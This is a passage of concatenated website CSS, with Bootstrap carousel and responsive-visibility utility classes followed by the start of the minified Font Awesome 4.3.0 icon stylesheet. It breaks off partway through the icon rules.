.carousel-control .icon-next {width: 20px;height: 20px;margin-top: -10px;margin-left: -10px;font-family: serif;}.carousel-control .icon-prev:before {content: '\2039';}.carousel-control .icon-next:before {content: '\203a';}.carousel-indicators {position: absolute;bottom: 10px;left: 50%;z-index: 15;width: 60%;margin-left: -30%;padding-left: 0;list-style: none;text-align: center;}.carousel-indicators li {display: inline-block;width: 10px;height: 10px;margin: 1px;text-indent: -999px;border: 1px solid #ffffff;border-radius: 10px;cursor: pointer;background-color: #000 \9;background-color: rgba(0, 0, 0, 0);}.carousel-indicators .active {margin: 0;width: 12px;height: 12px;background-color: #ffffff;}.carousel-caption {position: absolute;left: 15%;right: 15%;bottom: 20px;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #ffffff;text-align: center;text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);}.carousel-caption .btn {text-shadow: none;}@media screen and (min-width: 768px) {.carousel-control .glyphicons-chevron-left, .carousel-control .glyphicons-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next {width: 30px;height: 30px;margin-top: -15px;margin-left: -15px;font-size: 30px;}.carousel-caption {left: 20%;right: 20%;padding-bottom: 30px;}.carousel-indicators {bottom: 20px;}}.clearfix:before, .clearfix:after {content: " ";display: table;}.clearfix:after {clear: both;}.center-block {display: block;margin-left: auto;margin-right: auto;}.pull-right {float: right !important;}.pull-left {float: left !important;}.hide {display: none !important;}.show {display: block !important;}.invisible {visibility: hidden;}.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0;}.hidden {display: none !important;visibility: hidden !important;}.affix {position: fixed;}@-ms-viewport {width: device-width;}.visible-xs, tr.visible-xs, th.visible-xs, td.visible-xs {display: none !important;}@media (max-width: 767px) {.visible-xs {display: block !important;}tr.visible-xs {display: table-row !important;}th.visible-xs, td.visible-xs {display: table-cell !important;}}@media (min-width: 768px) and (max-width: 991px) {.visible-xs.visible-sm {display: block !important;}tr.visible-xs.visible-sm {display: table-row !important;}th.visible-xs.visible-sm, td.visible-xs.visible-sm {display: table-cell !important;}}@media (min-width: 992px) and (max-width: 1199px) {.visible-xs.visible-md {display: block !important;}tr.visible-xs.visible-md {display: table-row !important;}th.visible-xs.visible-md, td.visible-xs.visible-md {display: table-cell !important;}}@media (min-width: 1200px) {.visible-xs.visible-lg {display: block !important;}tr.visible-xs.visible-lg {display: table-row !important;}th.visible-xs.visible-lg, td.visible-xs.visible-lg {display: table-cell !important;}}.visible-sm, tr.visible-sm, th.visible-sm, td.visible-sm {display: none !important;}@media (max-width: 767px) {.visible-sm.visible-xs {display: block !important;}tr.visible-sm.visible-xs {display: table-row !important;}th.visible-sm.visible-xs, td.visible-sm.visible-xs {display: table-cell !important;}}@media (min-width: 768px) and (max-width: 991px) {.visible-sm {display: block !important;}tr.visible-sm {display: table-row !important;}th.visible-sm, td.visible-sm {display: table-cell !important;}}@media (min-width: 992px) and (max-width: 1199px) {.visible-sm.visible-md {display: block !important;}tr.visible-sm.visible-md {display: table-row !important;}th.visible-sm.visible-md, td.visible-sm.visible-md {display: table-cell !important;}}@media (min-width: 1200px) {.visible-sm.visible-lg {display: block !important;}tr.visible-sm.visible-lg {display: table-row !important;}th.visible-sm.visible-lg, td.visible-sm.visible-lg {display: table-cell !important;}}.visible-md, tr.visible-md, th.visible-md, td.visible-md {display: none !important;}@media (max-width: 767px) {.visible-md.visible-xs {display: block !important;}tr.visible-md.visible-xs {display: table-row !important;}th.visible-md.visible-xs, td.visible-md.visible-xs {display: table-cell !important;}}@media (min-width: 768px) and (max-width: 991px) {.visible-md.visible-sm {display: block !important;}tr.visible-md.visible-sm {display: table-row !important;}th.visible-md.visible-sm, td.visible-md.visible-sm {display: table-cell !important;}}@media (min-width: 992px) and (max-width: 1199px) {.visible-md {display: block !important;}tr.visible-md {display: table-row !important;}th.visible-md, td.visible-md {display: table-cell !important;}}@media (min-width: 1200px) {.visible-md.visible-lg {display: block !important;}tr.visible-md.visible-lg {display: table-row !important;}th.visible-md.visible-lg, td.visible-md.visible-lg {display: table-cell !important;}}.visible-lg, tr.visible-lg, th.visible-lg, td.visible-lg {display: none !important;}@media (max-width: 767px) {.visible-lg.visible-xs {display: block !important;}tr.visible-lg.visible-xs {display: table-row !important;}th.visible-lg.visible-xs, td.visible-lg.visible-xs {display: table-cell !important;}}@media (min-width: 768px) and (max-width: 991px) {.visible-lg.visible-sm {display: block !important;}tr.visible-lg.visible-sm {display: table-row !important;}th.visible-lg.visible-sm, td.visible-lg.visible-sm {display: table-cell !important;}}@media (min-width: 992px) and (max-width: 1199px) {.visible-lg.visible-md {display: block !important;}tr.visible-lg.visible-md {display: table-row !important;}th.visible-lg.visible-md, td.visible-lg.visible-md {display: table-cell !important;}}@media (min-width: 1200px) {.visible-lg {display: block !important;}tr.visible-lg {display: table-row !important;}th.visible-lg, td.visible-lg {display: table-cell !important;}}.hidden-xs {display: block !important;}tr.hidden-xs {display: table-row !important;}th.hidden-xs, td.hidden-xs {display: table-cell !important;}@media (max-width: 767px) {.hidden-xs, tr.hidden-xs, th.hidden-xs, td.hidden-xs {display: none !important;}}@media (min-width: 768px) and (max-width: 991px) {.hidden-xs.hidden-sm, tr.hidden-xs.hidden-sm, th.hidden-xs.hidden-sm, td.hidden-xs.hidden-sm {display: none !important;}}@media (min-width: 992px) and (max-width: 1199px) {.hidden-xs.hidden-md, tr.hidden-xs.hidden-md, th.hidden-xs.hidden-md, td.hidden-xs.hidden-md {display: none !important;}}@media (min-width: 1200px) {.hidden-xs.hidden-lg, tr.hidden-xs.hidden-lg, th.hidden-xs.hidden-lg, td.hidden-xs.hidden-lg {display: none !important;}}.hidden-sm {display: block !important;}tr.hidden-sm {display: table-row !important;}th.hidden-sm, td.hidden-sm {display: table-cell !important;}@media (max-width: 767px) {.hidden-sm.hidden-xs, tr.hidden-sm.hidden-xs, th.hidden-sm.hidden-xs, td.hidden-sm.hidden-xs {display: none !important;}}@media (min-width: 768px) and (max-width: 991px) {.hidden-sm, tr.hidden-sm, th.hidden-sm, td.hidden-sm {display: none !important;}}@media (min-width: 992px) and (max-width: 1199px) {.hidden-sm.hidden-md, tr.hidden-sm.hidden-md, th.hidden-sm.hidden-md, td.hidden-sm.hidden-md {display: none !important;}}@media (min-width: 1200px) {.hidden-sm.hidden-lg, tr.hidden-sm.hidden-lg, th.hidden-sm.hidden-lg, td.hidden-sm.hidden-lg {display: none !important;}}.hidden-md {display: block !important;}tr.hidden-md {display: table-row !important;}th.hidden-md, td.hidden-md {display: table-cell !important;}@media (max-width: 767px) {.hidden-md.hidden-xs, tr.hidden-md.hidden-xs, th.hidden-md.hidden-xs, td.hidden-md.hidden-xs {display: none !important;}}@media (min-width: 768px) and (max-width: 991px) {.hidden-md.hidden-sm, tr.hidden-md.hidden-sm, th.hidden-md.hidden-sm, td.hidden-md.hidden-sm {display: none !important;}}@media (min-width: 992px) and (max-width: 1199px) {.hidden-md, tr.hidden-md, th.hidden-md, td.hidden-md {display: none !important;}}@media (min-width: 1200px) {.hidden-md.hidden-lg, tr.hidden-md.hidden-lg, th.hidden-md.hidden-lg, td.hidden-md.hidden-lg {display: none !important;}}.hidden-lg {display: block !important;}tr.hidden-lg {display: table-row !important;}th.hidden-lg, td.hidden-lg {display: table-cell !important;}@media (max-width: 767px) {.hidden-lg.hidden-xs, tr.hidden-lg.hidden-xs, th.hidden-lg.hidden-xs, td.hidden-lg.hidden-xs {display: none !important;}}@media (min-width: 768px) and (max-width: 991px) {.hidden-lg.hidden-sm, tr.hidden-lg.hidden-sm, th.hidden-lg.hidden-sm, td.hidden-lg.hidden-sm {display: none !important;}}@media (min-width: 992px) and (max-width: 1199px) {.hidden-lg.hidden-md, tr.hidden-lg.hidden-md, th.hidden-lg.hidden-md, td.hidden-lg.hidden-md {display: none !important;}}@media (min-width: 1200px) {.hidden-lg, tr.hidden-lg, th.hidden-lg, td.hidden-lg {display: none !important;}}.visible-print, tr.visible-print, th.visible-print, td.visible-print {display: none !important;}@media print {.visible-print {display: block !important;}tr.visible-print {display: table-row !important;}th.visible-print, td.visible-print {display: table-cell !important;}.hidden-print, tr.hidden-print, th.hidden-print, td.hidden-print {display: none !important;}}
/* End */


/* Start:/local/templates/dev-template-custom/css/fonts/font-awesome/css/font-awesome.min.css?171041598223739*/
/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('/local/templates/dev-template-custom/css/fonts/font-awesome/css/../fonts/fontawesome-webfont.eot?v=4.3.0');src:url('/local/templates/dev-template-custom/css/fonts/font-awesome/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0') format('embedded-opentype'),url('/local/templates/dev-template-custom/css/fonts/font-awesome/css/../fonts/fontawesome-webfont.woff2?v=4.3.0') format('woff2'),url('/local/templates/dev-template-custom/css/fonts/font-awesome/css/../fonts/fontawesome-webfont.woff?v=4.3.0') format('woff'),url('/local/templates/dev-template-custom/css/fonts/font-awesome/css/../fonts/fontawesome-webfont.ttf?v=4.3.0') format('truetype'),url('/local/templates/dev-template-custom/css/fonts/font-awesome/css/../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0)}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{co